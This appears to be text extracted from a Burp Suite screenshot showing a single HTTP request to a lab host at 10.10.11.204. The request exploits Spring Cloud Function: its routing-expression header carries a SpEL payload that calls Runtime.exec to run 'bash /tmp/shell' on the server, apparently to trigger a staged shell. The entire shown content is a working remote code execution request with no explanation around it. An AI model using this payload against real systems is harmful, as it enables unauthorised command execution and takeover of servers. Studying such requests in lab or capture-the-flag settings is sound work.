 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes Hackvertor
1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash /tmp/shell")
13